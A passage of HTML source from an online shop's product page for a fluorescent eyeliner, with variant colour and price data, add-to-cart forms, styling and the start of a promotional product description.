BLUE","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559QLS","taxable":false,"title":"PALE BLUE","url":"/products/eyeliner-1?sku=18056864051841854411340044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["PALE BLUE"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411370044","option1":"YELLOW","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559HUG","taxable":false,"title":"YELLOW","url":"/products/eyeliner-1?sku=18056864051841854411370044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["YELLOW"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"]},"image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"]},"featured_media":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"],"preview_image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411400044","option1":"PINK","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559FEN","taxable":false,"title":"PINK","url":"/products/eyeliner-1?sku=18056864051841854411400044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["PINK"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411430044","option1":"PURPLE","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559ZIS","taxable":false,"title":"PURPLE","url":"/products/eyeliner-1?sku=18056864051841854411430044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["PURPLE"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411460044","option1":"ORANGE RED","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559JUH","taxable":false,"title":"ORANGE RED","url":"/products/eyeliner-1?sku=18056864051841854411460044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["ORANGE RED"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411490044","option1":"DARK PURPLE","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559ZSS","taxable":false,"title":"DARK PURPLE","url":"/products/eyeliner-1?sku=18056864051841854411490044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["DARK PURPLE"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}}]
    </script>
    <script class="variant-strings" type="application/json">
      {
        "addToCart": "Add to cart",
        "soldOut": "Sold Out",
        "unavailable": "Variant doesn't exist"
      }
    </script>
  </variant-radios>

              </div>
            
            

            <div
              id="Quantity-Form-main-product-info"
              class="product__info-item m-26 product__info-item--quantity-input
                half
                column"
              
            >
              <div class="quantity-input-label body3 fw-bold">
                Quantity
              </div>
              







<quantity-input class="quantity outline-border">
  <button class="quantity__button disabled" name="minus" type="button">
        <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
  <input
    class="quantity__input body3"
    type="number"
    name="quantity"
    id="Quantity-main-product-info"
    min="1"
    data-min="1"
    max="99999"
    data-max="99999"
    step="1"
    value="1"
    data-cart-quantity="0"
    form="product-form-main-product-info"
    
  />
  <button class="quantity__button " name="plus" type="button">
        <svg class="icon icon-plus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M5 1L5 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
</quantity-input>
              <div class="volume-pricing-box">
                <div class="quantity__rules body4">
                </div>
              </div>
            </div>
            <div class="product__info-item m-26" >
              




    
    
    
    

<div class="product__sell-info overThree product__sell-info-vertical">
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="12" cy="12" r="10.2857" stroke-width="1.5"/>
  <ellipse cx="12" cy="12" rx="4.28571" ry="10.2857" stroke-width="1.5"/>
  <path d="M3.42857 6.42859H20.5714" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M1.71429 12H22.2857" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M3.42857 17.5714H20.5714" stroke-width="1.5" stroke-linecap="round"/>
</svg>  
        </div>
        <div class="product__sell-text body3">
          <article class="4ever-article" data-clipboard-cangjie="[&quot;root&quot;,{&quot;copyFrom&quot;:&quot;im-native&quot;},[&quot;p&quot;,{},[&quot;span&quot;,{&quot;data-type&quot;:&quot;text&quot;},[&quot;span&quot;,{&quot;data-type&quot;:&quot;leaf&quot;},&quot;Free Shipping for Orders Over $50&quot;]]]]">
<p>Free&nbsp;Shipping&nbsp;for&nbsp;Orders&nbsp;Over&nbsp;$50</p>
</article>
        </div>
      </div>
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M18 3.64466C16.3112 2.4298 14.2392 1.71429 12 1.71429C6.31936 1.71429 1.71429 6.31937 1.71429 12C1.71429 17.6807 6.31936 22.2857 12 22.2857C17.6806 22.2857 22.2857 17.6807 22.2857 12C22.2857 10.636 22.0202 9.33399 21.5381 8.14287" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M6.85714 12.4285L10.2857 15.8571L22.2857 3.85712" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>  
        </div>
        <div class="product__sell-text body3">
          Free Returns
        </div>
      </div>
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9 6H5.48692C5.18484 6 4.9049 6.1585 4.74948 6.41753L2 11M9 6V4H21.14C21.615 4 22 4.38504 22 4.86V16.64C22 17.115 21.615 17.5 21.14 17.5H19M9 6V11M2 11V17.5H5M2 11H9M5 17.5C5 18.6046 5.89543 19.5 7 19.5C8.10457 19.5 9 18.6046 9 17.5M5 17.5C5 16.3954 5.89543 15.5 7 15.5C8.10457 15.5 9 16.3954 9 17.5M15 17.5H9M15 17.5C15 18.6046 15.8954 19.5 17 19.5C18.1046 19.5 19 18.6046 19 17.5M15 17.5C15 16.3954 15.8954 15.5 17 15.5C18.1046 15.5 19 16.3954 19 17.5M9 17.5V11" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
  
        </div>
        <div class="product__sell-text body3">
          Worldwide Shipping
        </div>
      </div>
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="2.57143" y="8.42859" width="18.8571" height="13.7143" rx="0.857143" stroke-width="1.5"/>
  <path d="M18 8.42859C18 5.11488 15.3137 2.42859 12 2.42859C8.68629 2.42859 6 5.11488 6 8.42859" stroke-width="1.5" stroke-linecap="round"/>
  <circle cx="12" cy="13.5714" r="1.71429" fill="currentColor"/>
  <path d="M12 13.5714V17" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  
        </div>
        <div class="product__sell-text body3">
          Secure Payments
        </div>
      </div>
</div>

            </div>
            <div class="product__info-item m-10" >
              <div class=" quick-add-show">
                




<product-form
  id="product-form-main-product-info__wrapper"
  class="product-form"
  data-default-error-message="No product data found. Please try again later"
>
  <div class="product-form__error-message-wrapper" hidden>
    <svg class="icon icon-error" width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22269_13)">
<path d="M7.13397 1C7.51887 0.333333 8.48112 0.333334 8.86602 1L14.9282 11.5C15.3131 12.1667 14.832 13 14.0622 13H1.93782C1.16802 13 0.686895 12.1667 1.0718 11.5L7.13397 1Z" fill="#FFC700"/>
<path d="M7.584 8.444H8.408L8.616 5.708L8.656 4.516H7.336L7.376 5.708L7.584 8.444ZM8 10.58C8.4 10.58 8.704 10.284 8.704 9.868C8.704 9.452 8.4 9.164 8 9.164C7.592 9.164 7.288 9.452 7.288 9.868C7.288 10.284 7.584 10.58 8 10.58Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_22269_13">
<rect width="16" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>

    <span class="product-form__error-message body6"></span>
  </div>

    <form method="post" action="/api/carts/ajax-cart/addSingle.js" id="product-form-main-product-info" class="shopline-product-form">
      <input type="hidden" name="returnTo" value="/cart">
      <input type="hidden" name="productSeq" value="16056864051839841144910044">
          <input type="hidden" name="id" value="18056864051841854411150044" />
    <div class="product-form__buttons">
      <button
        id="product-form-main-product-info-submit"
        type="submit"
        name="add"
        class="product-form__submit button button--full-width button--secondary"
        data-selected_or_first_available_variant="true"
      >
        <span>
            Add to cart
        </span>
        <div class="loading-overlay__spinner">
  <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
</div>
      </button>

      <div data-shopline="payment-button" class="shopline-payment-button-wrapper"></div>
    </div>

    </form></product-form>
              </div>
                <link rel="stylesheet" href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/product-float-buy-buttons.css" />
                <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/product-float-buy-buttons.js" defer="defer"></script>
                <product-float-buy-buttons
                  id="product-form-main-product-info"
                  class="display-none-desktop quick-add-hidden"
                  data-button-layout="both"
                >
                  




<product-form
  id="product-form-main-product-info-float__wrapper"
  class="product-form"
  data-default-error-message="No product data found. Please try again later"
>
  <div class="product-form__error-message-wrapper" hidden>
    <svg class="icon icon-error" width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22269_13)">
<path d="M7.13397 1C7.51887 0.333333 8.48112 0.333334 8.86602 1L14.9282 11.5C15.3131 12.1667 14.832 13 14.0622 13H1.93782C1.16802 13 0.686895 12.1667 1.0718 11.5L7.13397 1Z" fill="#FFC700"/>
<path d="M7.584 8.444H8.408L8.616 5.708L8.656 4.516H7.336L7.376 5.708L7.584 8.444ZM8 10.58C8.4 10.58 8.704 10.284 8.704 9.868C8.704 9.452 8.4 9.164 8 9.164C7.592 9.164 7.288 9.452 7.288 9.868C7.288 10.284 7.584 10.58 8 10.58Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_22269_13">
<rect width="16" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>

    <span class="product-form__error-message body6"></span>
  </div>

    <form method="post" action="/api/carts/ajax-cart/addSingle.js" id="product-form-main-product-info-float" class="shopline-product-form">
      <input type="hidden" name="returnTo" value="/cart">
      <input type="hidden" name="productSeq" value="16056864051839841144910044">
          <input type="hidden" name="id" value="18056864051841854411150044" />
    <div class="product-form__buttons">
      <button
        id="product-form-main-product-info-float-submit"
        type="submit"
        name="add"
        class="product-form__submit button button--full-width button--secondary"
        data-selected_or_first_available_variant="true"
      >
        <span>
            Add to cart
        </span>
        <div class="loading-overlay__spinner">
  <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
</div>
      </button>

      <div data-shopline="payment-button" class="shopline-payment-button-wrapper"></div>
    </div>

    </form></product-form>
                </product-float-buy-buttons>
            </div>
            <div class="product__info-item m-26" >
              <div
                class="product-link__images
                  product-link__images--large
                  product-link__images--contain"
              >
                  <div class="product-link__images-item">
                      
  





<img src="https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna.png?w=1208&h=120&q=80" srcset="https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_375x.png?w=1208&h=120&q=80 375w, https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_540x.png?w=1208&h=120&q=80 540w, https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_720x.png?w=1208&h=120&q=80 720w, https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_900x.png?w=1208&h=120&q=80 900w, https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_1080x.png?w=1208&h=120&q=80 1080w, https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_1208x.png?w=1208&h=120&q=80 1208w" alt="{&quot;default&quot;:&quot;aaaa&quot;}
" width="1208" height="120" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy">
                  </div>
                  <div class="product-link__images-item">
                      
  





<img src="https://img-va.myshopline.com/image/store/1644552181119/lQDPJwA6DkYGzh3NASzNAryws0c38f3DsgIInOpIumuVAA-700-300.jpg?w=700&h=300&q=80" srcset="https://img-va.myshopline.com/image/store/1644552181119/lQDPJwA6DkYGzh3NASzNAryws0c38f3DsgIInOpIumuVAA-700-300_375x.jpg?w=700&h=300&q=80 375w, https://img-va.myshopline.com/image/store/1644552181119/lQDPJwA6DkYGzh3NASzNAryws0c38f3DsgIInOpIumuVAA-700-300_540x.jpg?w=700&h=300&q=80 540w, https://img-va.myshopline.com/image/store/1644552181119/lQDPJwA6DkYGzh3NASzNAryws0c38f3DsgIInOpIumuVAA-700-300_700x.jpg?w=700&h=300&q=80 700w" alt="" width="700" height="300" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy">
                  </div>
              </div>
            </div>
              <expand-component
                class="product__info-description-expand-container product__info-item m-26
                  "
              >
                <div class="expand-wrapper">
                  <div class="product__info-description body3 rte" >
                    <!-- Build time: 2021-11-02 17:05:05 -->
<style><!--
    .listing-build-item table {
        width: 100% !important;
        margin: 5px 0 !important;
        border-collapse: collapse !important;
        table-layout: initial !important;
    }

    .listing-build-item table ul li,
    .listing-build-item table dl dd,
    .listing-build-item table dl dt {
        list-style:outside none !important;
        margin:0 !important;
    }

    .listing-build-item table ul,
    .listing-build-item table dl {
        margin-left: 0 !important;
    }

    .listing-build-item table tr>td,
    .listing-build-item table tr>th {
        padding: 10px 14px !important;
        font-size: 14px !important;
        border: 1px solid #cbcbcb !important;
        background-clip: padding-box !important;
        position: relative !important;
        letter-spacing:initial !important;
        text-align: left !important;
    }

    .listing-build-item table tr>th {
        font-weight: 600 !important;
    }

    .listing-build-item h3 {
        color: #000 !important;
        font-size: 20px !important;
        font-weight: 600 !important;
        margin: 0 !important;
        padding: 10px 0 !important;
        text-align: left !important;
    }
    .listing-build-item table th,.listing-build-item h5{
        color:#000 !important;
    }

    .listing-build-item {
        margin-bottom: 30px !important;
        word-break: break-word !important;
    }

    .listing-build-item ul,
    .listing-build-item dl {
        margin: 0 !important;
        padding:0 !important;
        list-style:outside none !important
    }

    .listing-build-item .img-box {
        margin: 10px 0 !important;
    }

    .listing-build-item .img-box img {
        height: auto !important;
        max-width: 100% !important;
        margin: 0 auto !important;
        padding: 0 !important;
        display: block !important;
    }
    @media screen and (min-width: 992px){
        .listing-build-item table tr>th {
            width: 180px !important;
        }
    }
    @media screen and (max-width: 750px){
        .listing-build-item table tr>th {
            width: 100px !important;
        }
    }

    .listing-build-item tr:first-child th:after,
    .listing-build-item tr:first-child td:after {
        border: initial !important;
    }

    .listing-build-item ul>li:last-child,
    .listing-build-item ul.features>li:last-child,
    .listing-build-item ul>li.package-row:last-child {
       margin-bottom: 0 !important;
    }
    .listing-build-item ul.features li,.listing-build-item ul li.package-row{
        margin-bottom:7px !important;
    }
    .listing-build-item h5{
        margin: 20px 0 5px 0 !important;
        font-weight: 600 !important;
        text-align: left !important;
    }
    .listing-build-item strong{
        font-weight: 600 !important;
    }
--></style>
<!-- BEGIN Descriptions -->
<div class="listing-build-item">
<ul>
<li class="text" style="text-align: center;">Does your eyeliner glow?</li>
<li class="text" style="text-align: center;"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0589/1440/6575/files/WeChat_20211102105157_480x480.gif?v=1635844462"></li>
<li class="text">Our Darkness Elf Fluorescent Eyeliner will <span style="color: #1bb1ea;"><strong>help you become the brightest pup</strong></span> <span style="color: #fe585c;"><strong>in the dark/at the bar/at the cyberpunk party</strong></span>!</li>
<li class="text">Darkness Elf Fluorescent Eyeliner<span style="color: #1bb1ea;"><strong> does not hurt the skin</strong></span>, <span style="color: #1bb1ea;"><strong>does not smudge</strong> </span>and <span style="color: #00aaff;"><strong>does not come off easily</strong></span>.</li>
</ul>
</div>
<!-- END Descriptions --> <!-- BEGIN features -->
<div class="listing-build-item">
<h3>Main Features</h3>
<ul class="features">
<li>
<span style="color: #1bb1ea;"><strong>▶ Dazzling Fluorescent Eyeliner</strong></span><br><span style="color: #fe585c;"><strong>A fluorescent effect with dazzling colors</strong></span>, perfect for <span style="color: #1bb1ea;"><strong>exaggerated looks at night</strong></span> or festivals, making you <span style="color: #1bb1ea;"><strong>the focus</strong></span> of the bar/rave party.</li>
<li><img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/03bbf7df1038400f836e5063520625a9.jpg?w=480&h=480"></li>
<li>
<span style="color: #1bb1ea;"><strong>▶ Great For Eye Contouring</strong></span><br>Perfect for <span style="color: #fe585c;"><strong>eye contouring, eyeliner and eye </strong></span><span style="color: #1bb1ea;"><span style="color: #fe585c;"><strong>shadow</strong></span><span style="color: #404040;">.</span></span> <span style="color: #00aaff;"><strong>Long-lasting, non-blurring</strong></span> and <span style="color: #1bb1ea;"><strong>non-staining</strong></span>.</li>
<li><img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/a3b65add6c2c481b8a9a3f74202e9916.jpg?w=480&h=480"></li>
<li>
<span style="color: #1bb1ea;"><strong>▶ Easy Make-up Removal</strong></span><br><span style="color: #fe585c;"><strong>Easy to remove, no residue</strong></span> with wet wipes, soapy water or make-up remover oil.</li>
<li><img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/d8848c39db374656866aab3ba77694aa.jpg?w=480&h=480"></li>
<li>
